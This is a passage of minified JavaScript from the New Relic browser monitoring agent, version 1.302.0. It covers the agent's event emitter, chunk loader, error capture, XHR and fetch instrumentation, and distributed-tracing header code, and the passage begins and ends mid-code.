URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>o,KC:()=>s,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,o=1e6,a="SESSION_ERROR",s={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>s,ee:()=>c});var n=r(384),i=r(8990),o=r(2646),a=r(5607);const s="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},d={},l=!1;try{l=16===r.length&&u.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(c.aborted&&!i)return;t&&o&&t.emit(e,r,n);var s=h(n);g(e).forEach(e=>{e.apply(s,r)});var u=v()[a[e]];u&&u.push([f,e,r,s]);return s},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in r||(r[t]=[])})},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach(e=>{delete f.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof o.y?e:e?(0,i.I)(e,s,()=>new o.y(s)):new o.y(s)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return d[t]=d[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),u=(0,n.Zm)();u.ee||(u.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let a in o)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),o=r(8990),a=r(6154);const s={},c=a.gm.XMLHttpRequest,u="addEventListener",d="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(s[t.debugId]++)return t;s[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[u,d],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&h(document,f),c&&h(c.prototype,f),h(a.gm,f)),t.on(u+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,o.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(d+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,u);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},8154:(e,t,r)=>{"use strict";r.d(t,{z_:()=>o,XG:()=>s,TZ:()=>n,rs:()=>i,xV:()=>a});r(6154),r(9566),r(384);const n=r(860).K7.metrics,i="sm",o="cm",a="storeSupportabilityMetrics",s="storeEventMetrics"},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},9324:(e,t,r)=>{"use strict";r.d(t,{AJ:()=>a,F3:()=>i,Xs:()=>o,Yq:()=>s,xv:()=>n});const n="1.302.0",i="PROD",o="CDN",a="@newrelic/rrweb",s="1.0.1"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>s,ZF:()=>c,bz:()=>a,el:()=>u});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e).join("")}function s(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var s=0;s<e;s++)a.push(o(r,i++).toString(16));return a.join("")}function c(){return s(16)}function u(){return s(32)}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return r[e](o,o.exports,i),o.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.302.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.302.0.PROD:",i.l=(r,n,o,a)=>{if(e[r])e[r].push(n);else{var s,c;if(void 0!==o)for(var u=document.getElementsByTagName("script"),d=0;d<u.length;d++){var l=u[d];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+o){s=l;break}}if(!s){c=!0;var f={478:"sha512-et4eqFkcD6+Z71h33KYPiiAOMr5fyZ1HImNOrGswghuDrKIj7niWOwg3RWg+8TpTcZ0yzzll8oYNDiAX1WXraw==",249:"sha512-m/7InETzWcM0kCLJfqT/2vmV1Zs98JekxGeUcmQe9kauyn31VeP+2xJH+qt156WKCOLL7p503ATnehElqw1gnQ==",212:"sha512-Ed30EgOV4akpDvOaqpf/6nP9OreWlwun3X9xxl+erWeEjX64VUNxzVFPixvdU+WbzLtJS9S8j8phFbfXxEyvJg=="};(s=document.createElement("script")).charset="utf-8",i.nc&&s.setAttribute("nonce",i.nc),s.setAttribute("data-webpack",t+o),s.src=r,0!==s.src.indexOf(window.location.origin+"/")&&(s.crossOrigin="anonymous"),f[a]&&(s.integrity=f[a])}e[r]=[n];var h=(t,n)=>{s.onerror=s.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var o=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=o);var a=i.p+i.u(t),s=new Error;i.l(a,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;s.message="Loading chunk "+t+" failed.\n("+o+": "+a+")",s.name="ChunkLoadError",s.type=o,s.request=a,n[1](s)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,o,[a,s,c]=r,u=0;if(a.some(t=>0!==e[t])){for(n in s)i.o(s,n)&&(i.m[n]=s[n]);if(c)c(i)}for(t&&t(r);u<a.length;u++)o=a[u],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self["webpackChunk:NRBA-1.302.0.PROD"]=self["webpackChunk:NRBA-1.302.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(9566),t=i(1741);class r extends t.W{agentIdentifier=(0,e.LA)(16)}var n=i(860);const o=Object.values(n.K7);var a=i(5205);var s=i(9908),c=i(1863),u=i(4261),d=i(3241),l=i(944),f=i(5701),h=i(8154);function p(e,t,i,o){const a=o||i;!a||a[e]&&a[e]!==r.prototype[e]||(a[e]=function(){(0,s.p)(h.xV,["API/"+e+"/called"],void 0,n.K7.metrics,i.ee),(0,d.W)({agentIdentifier:i.agentIdentifier,drained:!!f.B?.[i.agentIdentifier],type:"data",name:"api",feature:u.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,l.R)(23,e)}})}function g(e,t,r,n,i){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(i||null===r)&&(0,s.p)(u.Pl+n,[(0,c.t)(),t,r],void 0,"session",e.ee)}var m=i(1687),v=i(4234),b=i(5289),y=i(6154),w=i(5270),R=i(7767),x=i(6389),T=i(7699);class E extends v.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.onAggregateImported=void 0,this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,x.J)(()=>{(0,m.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,m.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;let n;this.onAggregateImported=new Promise(e=>{n=e});const o=async()=>{let o;await this.deferred;try{if((0,R.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,8766));o=t(e)}}catch(e){(0,l.R)(20,e),this.ee.emit("internal-error",[e]),(0,s.p)(T.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,o,e.init))return(0,m.Ze)(this.agentIdentifier,this.featureName),void n(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),n(!0)}catch(e){(0,l.R)(34,e),this.abortHandler?.(),(0,m.Ze)(this.agentIdentifier,this.featureName,!0),n(!1),this.ee&&this.ee.abort()}};y.RI?(0,b.GG)(()=>o(),!0):o()}#t(e,t,r){if(this.blocked)return!1;switch(e){case n.K7.sessionReplay:return(0,w.SR)(r)&&!!t;case n.K7.sessionTrace:return!!t;default:return!0}}}var A=i(6630),_=i(2614);class S extends E{static featureName=A.T;constructor(e){var t;super(e,A.T),this.setupInspectionEvents(e.agentIdentifier),t=e,p(u.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(u.Pl+u.Fw,[(0,c.t)()],void 0,void 0,t.ee))},t),this.ee.on("api-send-rum",(e,t)=>(0,s.p)("send-rum",[e,t],void 0,this.featureName,this.ee)),this.importAggregator(e,()=>i.e(478).then(i.bind(i,1983)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,d.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,b.sB)(e=>{t(e,"DOMContentLoaded")}),(0,b.GG)(e=>{t(e,"load")}),(0,b.Qr)(e=>{t(e,"navigate")}),this.ee.on(_.tS.UPDATE,(t,r)=>{(0,d.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}var O=i(384);var N=i(2843),I=i(3878),P=i(782);class j extends E{static featureName=P.T;constructor(e){super(e,P.T),y.RI&&((0,N.u)(()=>(0,s.p)("docHidden",[(0,c.t)()],void 0,P.T,this.ee),!0),(0,I.sp)("pagehide",()=>(0,s.p)("winPagehide",[(0,c.t)()],void 0,P.T,this.ee)),this.importAggregator(e,()=>i.e(478).then(i.bind(i,9917))))}}class k extends E{static featureName=h.TZ;constructor(e){super(e,h.TZ),y.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,s.p)(h.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,6555)))}}var C=i(6774),L=i(3304);class H{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,L.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function M(e){return U(e)?e:new H(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function K(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(U(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return M(e.reason)}const r=M(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function D(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new H(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return U(e.error)?e.error:M(e)}function U(e){return e instanceof Error&&!!e.stack}function F(e,t,r,i,o=(0,c.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,t,r.runtime.isRecording,void 0,i],void 0,n.K7.jserrors,r.ee),(0,s.p)("uaErr",[],void 0,n.K7.genericEvents,r.ee)}var W=i(4387),B=i(993),V=i(3785);function G(e,{customAttributes:t={},level:r=B.p_.INFO}={},n,i,o=(0,c.t)()){(0,V.R)(n.ee,e,t,r,i,o)}function z(e,t,r,i,o=(0,c.t)()){(0,s.p)(u.Pl+u.hG,[o,e,t,i],void 0,n.K7.genericEvents,r.ee)}function Z(e){p(u.eY,function(t){return function(e,t){const r={};(0,l.R)(54,"newrelic.register"),t||={},t.licenseKey||=e.info.licenseKey,t.blocked=!1;let i=()=>{};const o=e.runtime.registeredEntities,a=o.find(({metadata:{target:{id:e,name:r}}})=>e===t.id);if(a)return a.metadata.target.name!==t.name&&(a.metadata.target.name=t.name),a;const u=e=>{t.blocked=!0,i=e};e.init.api.allow_registered_children||u((0,x.J)(()=>(0,l.R)(55)));(0,W.c)(t)||u((0,x.J)(()=>(0,l.R)(48,t)));const d={addPageAction:(n,i={})=>g(z,[n,{...r,...i},e],t),log:(n,i={})=>g(G,[n,{...i,customAttributes:{...r,...i.customAttributes||{}}},e],t),noticeError:(n,i={})=>g(F,[n,{...r,...i},e],t),setApplicationVersion:e=>p("application.version",e),setCustomAttribute:(e,t)=>p(e,t),setUserId:e=>p("enduser.id",e),metadata:{customAttributes:r,target:t}},f=()=>(t.blocked&&i(),t.blocked);f()||o.push(d);const p=(e,t)=>{f()||(r[e]=t)},g=(t,r,i)=>{if(f())return;const o=(0,c.t)();(0,s.p)(h.xV,["API/register/".concat(t.name,"/called")],void 0,n.K7.metrics,e.ee);try{const n=e.init.api.duplicate_registered_data;return(!0===n||Array.isArray(n))&&t(...r,void 0,o),t(...r,i,o)}catch(e){(0,l.R)(50,e)}};return d}(e,t)},e)}class q extends E{static featureName=C.T;constructor(e){var t;super(e,C.T),t=e,p(u.o5,(e,r)=>F(e,r,t),t),function(e){p(u.bt,function(t){e.runtime.onerror=t},e)}(e),function(e){let t=0;p(u.k6,function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))},e)}(e),Z(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",(t,r)=>{this.abortHandler&&(0,s.p)("ierr",[M(t),(0,c.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)}),y.gm.addEventListener("unhandledrejection",t=>{this.abortHandler&&(0,s.p)("err",[K(t),(0,c.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,I.jT)(!1,this.removeOnAbort?.signal)),y.gm.addEventListener("error",t=>{this.abortHandler&&(0,s.p)("err",[D(t),(0,c.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,I.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(478).then(i.bind(i,2176)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var X=i(8990);let Y=1;function J(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===y.gm?0:(0,X.I)(e,"nr@id",function(){return Y++})}function Q(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,L.A)(e).length}catch(e){return}}}var ee=i(8139),te=i(7836),re=i(3434);const ne={},ie=["open","send"];function oe(e){var t=e||te.ee;const r=function(e){return(e||te.ee).get("xhr")}(t);if(void 0===y.gm.XMLHttpRequest)return r;if(ne[r.debugId]++)return r;ne[r.debugId]=1,(0,ee.u)(t);var n=(0,re.YM)(r),i=y.gm.XMLHttpRequest,o=y.gm.MutationObserver,a=y.gm.Promise,s=y.gm.setInterval,c="readystatechange",u=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],d=[],f=y.gm.XMLHttpRequest=function(e){const t=new i(e),o=r.context(t);try{r.emit("new-xhr",[t],o),t.addEventListener(c,(a=o,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,u,"fn-",b)}),(0,I.jT)(!1))}catch(e){(0,l.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function h(e,t){n.inPlace(t,["onreadystatechange"],"fn-",b)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,f),f.prototype=i.prototype,n.inPlace(f.prototype,ie,"-xhr-",b),r.on("send-xhr-start",function(e,t){h(e,t),function(e){d.push(e),o&&(p?p.then(v):s?s(v):(g=-g,m.data=g))}(t)}),r.on("open-xhr-start",h),o){var p=a&&a.resolve();if(!s&&!a){var g=1,m=document.createTextNode(g);new o(v).observe(m,{characterData:!0})}}else t.on("fn-end",function(e){e[0]&&e[0].type===c||v()});function v(){for(var e=0;e<d.length;e++)h(0,d[e]);d.length&&(d=[])}function b(e,t){return t}return r}var ae="fetch-",se=ae+"body-",ce=["arrayBuffer","blob","json","text","formData"],ue=y.gm.Request,de=y.gm.Response,le="prototype";const fe={};function he(e){const t=function(e){return(e||te.ee).get("fetch")}(e);if(!(ue&&de&&y.gm.fetch))return t;if(fe[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],o={};t.emit(n+"before-start",[r],o),o[te.P]&&o[te.P].dt&&(e=o[te.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then(function(e){return t.emit(n+"end",[null,e],a),e},function(e){throw t.emit(n+"end",[e],a),e})})}return fe[t.debugId]=1,ce.forEach(e=>{r(ue[le],e,se),r(de[le],e,se)}),r(y.gm,"fetch",ae),t.on(ae+"end",function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(ae+"done",[null,r],n)}else t.emit(ae+"done",[e],n)}),t}var pe=i(7485);class ge{constructor(e){this.agentRef=e}generateTracePayload(t){const r=this.agentRef.loader_config;if(!this.shouldGenerateTrace(t)||!r)return null;var n=(r.accountID||"").toString()||null,i=(r.agentID||"").toString()||null,o=(r.trustKey||"").toString()||null;if(!n||!i)return null;var a=(0,e.ZF)(),s=(0,e.el)(),c=Date.now(),u={spanId:a,traceId:s,timestamp:c};return(t.sameOrigin||this.isAllowedOrigin(t)&&this.useTraceContextHeadersForCors())&&(u.traceContextParentHeader=this.generateTraceContextParentHeader(a,s),u.traceContextStateHeader=this.generateTraceContextStateHeader(a,c,n,i,o)),(t.sameOrigin&&!this.excludeNewrelicHeader()||!t.sameOrigin&&this.isAllowedOrigin(t)&&this.useNewrelicHeaderForCors())&&(u.newrelicHeader=this.generateTraceHeader(a,s,c,n,i,o)),u}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,o){if(!("function"==typeof y.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return o&&n!==o&&(a.d.tk=o),btoa((0,L.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,pe.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var me=i(9300),ve=i(7295);function be(e){return"string"==typeof e?e:e instanceof(0,O.dV)().o.REQ?e.url:y.gm?.URL&&e instanceof URL?e.href:void 0}var ye=["load","error","abort","timeout"],we=ye.length,Re=(0,O.dV)().o.REQ,xe=(0,O.dV)().o.XHR;const Te="X-NewRelic-App-Data";class Ee extends E{static featureName=me.T;constructor(e){super(e,me.T),this.dt=new ge(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};y.gm?.performance?.getEntriesByType("resource").forEach(t=>{if(t.initiatorType in e&&0!==t.responseStatus){const r={status:t.responseStatus},i={rxSize:t.transferSize,duration:Math.floor(t.duration),cbTime:0};Ae(r,t.name),this.handler("xhr",[r,i,t.startTime,t.responseEnd,e[t.initiatorType]],void 0,n.K7.ajax)}})}catch(e){}he(this.ee),oe(this.ee),function(e,t,r,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=E,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},t.latestLongtaskEnd=0,e.addEventListener("load",function(r){A(t,e)},(0,I.jT)(!1)),y.lR||e.addEventListener("progress",function(e){t.lastSize=e.loaded},(0,I.jT)(!1))}function a(e){this.params={method:e[0]},Ae(this,e[1]),this.metrics={}}function u(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var o=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),o=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),o=!0),o&&(this.dt=n)}}function d(e,r){var n=this.metrics,i=e[0],o=this;if(n&&i){var a=Q(i);a&&(n.txSize=a)}this.startTime=(0,c.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||o.loadCaptureCalled||(o.params.aborted=!0),("load"!==e.type||o.called===o.totalCbs&&(o.onloadCalled||"function"!=typeof r.onload)&&"function"==typeof o.end)&&o.end(r)}catch(e){try{t.emit("internal-error",[e])}catch(e){}}};for(var s=0;s<we;s++)r.addEventListener(ye[s],this.listener,(0,I.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+J(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+J(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,c.t)()}function m(e,r){r instanceof xe&&"load"===e[0]&&t.emit("xhr-load-added",[e[1],e[2]],r)}function v(e,r){r instanceof xe&&"load"===e[0]&&t.emit("xhr-load-removed",[e[1],e[2]],r)}function b(e,t,r){t instanceof xe&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,c.t)()))}function w(e,r){this.xhrCbStart&&t.emit("xhr-cb-time",[(0,c.t)()-this.xhrCbStart,this.onload,r],r)}function R(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&y.RI&&(t=""+y.gm.location.href):e[0]&&e[0].url?t=e[0].url:y.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,pe.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)s(e[0].headers,n)&&(this.dt=n);else{var o={};for(var a in r)o[a]=r[a];o.headers=new Headers(r.headers||{}),s(o.headers,n)&&(this.dt=n),e.length>1?e[1]=o:e.push(o)}}function s(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function x(e,t){this.params={},this.metrics={},this.startTime=(0,c.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r=this.opts||{},n=this.target;Ae(this,be(n));var i=(""+(n&&n instanceof Re&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=Q(r.body)||0}function T(e,t){if(this.endTime=(0,c.t)(),this.params||(this.params={}),(0,ve.iW)(this.params))return;let i;this.params.status=t?t.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const o={txSize:this.txSize,rxSize:i,duration:(0,c.t)()-this.startTime};r("xhr",[this.params,o,this.startTime,this.endTime,"fetch"],this,n.K7.ajax)}function E(e){const t=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<we;t++)e.removeEventListener(ye[t],this.listener,!1);t.aborted||(0,ve.iW)(t)||(i.duration=(0,c.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==t.status&&(t.status=0):A(this,e),i.cbTime=this.cbTime,r("xhr",[t,i,this.startTime,this.endTime,"xhr"],this,n.K7.ajax))}}function A(e,r){e.params.status=r.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?Q(e.response):"text"===r||""===r||void 0===r?Q(e.responseText):void 0}(r,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&r.getAllResponseHeaders().indexOf(Te)>=0){var o=r.getResponseHeader(Te);o&&((0,s.p)(h.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,n.K7.metrics,t),e.params.cat=o.split(", ").pop())}e.loadCaptureCalled=!0}t.on("new-xhr",o),t.on("open-xhr-start",a),t.on("open-xhr-end",u),t.on("send-xhr-start",d),t.on("xhr-cb-time",l),t.on("xhr-load-added",f),t.on("xhr-load-removed",p),t.on("xhr-resolved",g),t.on("addEventListener-end",m),t.on("removeEventListener-end",v),t.on("fn-end",w),t.on("fetch-before-start",R),t.on("fetch-start",x),t.on("fn-start",b),t.on("fetch-done",T)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(478).then(i.bind(i,3845)))}}function Ae(e,t){var r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const _e={},Se=["pushState","replaceState"];function Oe(e){const 